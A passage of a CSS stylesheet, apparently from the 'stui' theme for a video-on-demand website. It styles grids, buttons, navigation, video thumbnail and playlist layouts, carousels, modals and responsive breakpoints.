.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left; margin-bottom:10px; margin-right:10px}
.stui-content__playlist li a{display:inline-block; padding:5px 20px;border-radius:5px}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
.stui-screen__list.letter-list li.active a{padding:3px 10px}

/* page */
.stui-page{margin-bottom:30px}.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius:5px}
.stui-page-text{ padding:0 20px 20px;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{font-style:normal;display:inline-block;margin:0;padding:6px 12px;border-radius:2px;cursor:pointer}
.stui-page-text .pagego{ padding: 6px; margin-right: 5px;border-radius: 5;}
.stui-page-text .pagebtn{ padding: 6px 12px; cursor: pointer;}

/* extra */
.stui-extra{position:fixed;right:50px;bottom:50px}
.stui-extra li{position:relative;padding:15px 10px 0}
.stui-extra li a,.stui-extra li span{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.stui-extra li a .icon,.stui-extra li span .icon{font-size:18px}
.stui-extra li a img{margin-top:15px;width:20px;height:20px}
.stui-extra li .sideslip{display:none;position:absolute;bottom:0;right:100%;width: 160px;}
.stui-extra li .sideslip:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:0 1px 1px 0;position:absolute;bottom:20px;right:-6px;border-style:solid}
.stui-extra li:hover .sideslip{display:block}

/* flickity */
.flickity-enabled{position:relative;}
.flickity-enabled:focus{outline:0}
.flickity-viewport{overflow:hidden;position:relative;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{position:absolute;top:50%;width:30px;height:60px;border:none; background-color: rgba(0,0,0,.6); cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.flickity-prev-next-button.previous{left:10px;border-radius:0 10px 10px 0}
.flickity-prev-next-button.next{right:10px;border-radius:10px 0 0 10px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity-page{ padding-bottom: 15px; overflow: hidden;}
.flickity-page .flickity-page-dots{ bottom: 5px;}

/* carousel */
.carousel{ position: relative; width: 100%; height:100%; overflow: hidden; white-space: nowrap;}
.carousel [class^="col-"]{ float: none; display: inline-block;}
.carousel .list{ padding: 0; margin-right: 20px;}
.carousel .wide{ width: 100%; display: inline-block;}
.carousel_center{ padding-bottom: 20px;}
.carousel_center .list a{ position: relative;}
.carousel_center .list a:before{ content: ""; position: absolute; z-index: 1; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,.6);}
.carousel_center .list.is-selected a:before{ display: none;}

/* popup */
.popup{position: fixed; right: -100%; top: 0; z-index: 1001; width: 100%; height: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup-visible{ right: 0;}
.popup-head { padding: 15px 10px; margin-bottom: 10px;}
.popup-head .title{ display: inline-block; margin: 0;}
.popup-head .icon{ font-size: 20px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap.js */
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}
.dropdown{ position: relative;}
.dropdown-menu{display: none; position:absolute; top:100%; left:-80%; z-index:1000; padding: 10px 0; border-radius: 2px;}
.dropdown-menu:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-6px; right: 20px; border-style: solid;}
.dropdown-menu>li>a{display: block; padding: 6px 20px; text-align: center;}
.open>.dropdown-menu {display: block;}
.carousel-side{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 100px; height: 100%;}
.carousel-side .icon{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%;}
.carousel-side.left{ left: 0;}
.carousel-side.left .icon{ left: 30px;}
.carousel-side.right{ right: 0; }
.carousel-side.right .icon{ right: 30px;}
.carousel-bootom{ position: absolute; width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-bootom li{ display: inline-block; margin: 0 5px; width:15px; height:3px; background: #f80; opacity:.25; cursor:pointer}
.carousel-bootom li.active{ opacity:1;}

/* modal */
.stui-modal{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999; display: none; overflow: hidden; -webkit-overflow-scrolling: touch; outline: 0;}
.stui-modal__dialog{position: relative; width: 350px; margin: 140px auto; }
.stui-modal__content{ position: relative; background-color: #fff; border-radius: 6px; outline: 0; box-shadow: 0 3px 9px rgba(0,0,0,.5);}
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* more */
.relative{ position: relative;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding: 0 !important;}
.margin-b0{ margin: 0 !important;}
.padding-b0{ padding: 0 !important;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}	
}

@media (max-width: 991px){	
	
	.stui-pannel-side{ padding: 0;}
	
	/* screen */
	.stui-screen__list{ height: 40px; padding:10px 0 10px; overflow:hidden; white-space: nowrap;}
	.stui-screen__list:last-child{ padding: 10px 0 0;}
	.stui-screen__list li{ float: none; display: inline-block; margin-right:10px; margin-bottom:0}
	.stui-screen__list li span{padding:2px 5px 2px 0}
	.stui-screen__list li a{padding:2px 5px 2px; white-space:nowrap}
	.stui-screen__list.letter-list li{ margin-right: 5px; margin-bottom: 0;}
	.stui-screen__list.letter-list li a,.stui-screen__list.letter-list li.active a{padding:2px 5px 2px}
	
	/* vod-list */
	.stui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 110px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}	
	
	/* play-list */
	.stui-content__playlist{ -webkit-overflow-scrolling : touch;}
	.stui-content__playlist.column3 li{ width: 50%;}
	.stui-content__playlist.column6 li{ width: 25%;}
	.stui-content__playlist.column8 li{ width: 20%;}
	.stui-content__playlist.column10 li{ width: 16.6666667%;}	
	
	/* modal */
	.stui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
			
	/* all */	
	body{ font-size: 12px;}	
	
	/* text */
	h1{ font-size:20px; line-height: 24px;}
	h2{ font-size:18px; line-height: 22px;}
	h3{ font-size:16px; line-height: 20px;}
	h4{ font-size:14px; line-height: 18px;}
	h5{ font-size:12px; line-height: 16px;}
	h6{ font-size:10px; line-height: 14px;}
	
	/* btn */
	.btn{padding: 6px 20px;}
	.btn-min{ padding: 3px 8px;}
	.btn-lg{ padding: 12px 24px;}
	
	/*nav*/
	.nav{ height: 20px;}
	.nav-head > li{ margin-top: 2px; margin-right: 20px;}
	.nav-head > li > a{ padding-bottom: 10px; font-size: 14px;}
	.nav-tabs > li{ margin-left: 20px;}
	.nav-tabs > li > a{padding: 6px 0 6px;}
	.nav-page > li > a{ padding: 0 3px; height: 20px; line-height: 18px;}
	
	/* pic-text */
	.pic-text-silde{ font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-top-line,.m-top-line-dot,.m-bottom-line,.m-bottom-line-dot{ position: relative;}
	.m-top-line:before,.m-top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.m-bottom-line:after,.m-bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px; -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}

	/* pannel */
	.stui-pannel{ margin-bottom: 10px;}
	.stui-pannel.stui-pannel-x{ margin: 0 0 5px;}
	.stui-pannel-bg{border-radius: 0;}	
	.stui-pannel-box{ padding:10px 5px;}
	.stui-pannel-box.active{ margin:5px;}
	.stui-pannel_hd{ padding:0 5px 10px;}
	
	/* pannel-head */
	.stui-pannel__head{ height: 20px;}
	.stui-pannel__head.active{height: 30px;}
	.stui-pannel__head .title,.stui-pannel__head .title a{font-size: 16px;}
	.stui-pannel__head .title img{ width: 18px; height: 18px; margin-right: 5px; vertical-align: -3px;}
	.stui-pannel__head .more{ line-height: 20px;}
	
	/* vod-list */
	.stui-vodlist__thumb .tag{ padding: 0 5px;}
	.stui-vodlist__thumb .silde-title{ font-size: 12px;}
	.stui-vodlist__detail .title,.stui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 130px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 70px;}
	.stui-vodlist__media li .detail{ padding: 0 10px;}
	.stui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.stui-vodlist__text li a{ padding:10px 0;}
	.stui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* play-list */
	.stui-content__playlist li a{padding:5px 10px;font-size:12px}
	.stui-content__playlist.column3 li{ float: none; width: 100%;}
	.stui-content__playlist.column6 li,.stui-content__playlist.column8 li,.stui-content__playlist.column10 li,.stui-content__playlist.column12 li{ width: 25%;}		
	
	/* page */
	.stui-page li{float:left;width:20%;margin:0;padding:0 5px 0 5px}
	.stui-page li a,.stui-page__box li .num{display:block;padding:5px 0;text-align:center}
	.stui-page li.page-item{ width: auto; margin-bottom: 5px;}
	.stui-page li.page-item a{ padding: 5px 15px;}
	
	/* extra */
	.stui-extra{right:15px;bottom:15px}
	.stui-extra li{padding:8px 0 0}
	.stui-extra li a,.stui-extra li span{width:35px;height:35px;line-height:35px;font-size:16px}
	.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px}
	.stui-extra li a img{margin-top:8px;width:18px;height:18px}
	
	/* carousel */
	.carousel .list{ margin-right: 10px;}
	
	/* flickity */
	.flickity-prev-next-button{display: none;}
	.flickity-prev-next-button.previous{left:5px;border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{right:5px;border-radius:5px 0 0 5px}
	.flickity-page-dots{ bottom: 15px;}
	
	/* modal */
	.stui-modal__dialog{ width: 100%; margin: 0; padding: 50px 20px;}
	
	.carousel-control{ width: 50px; height: 100%;}
	.carousel-control .icon{ margin-top: -15px; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left .icon{ left: 10px;}
	.carousel-control.right .icon{ right: 10px;}
	
}
@media (max-width: 374px){
	.visible-mi{ display: block !important;}
	.hidden-mi{display: none !important;}
	
	/* media-list */
	.stui-vodlist__media li .thumb .v-thumb{ width: 90px;}
	.stui-vodlist__media li .thumb .w-thumb{ width: 100px;}
	.stui-vodlist__media li .thumb .f-thumb{ width: 50px;}
}
























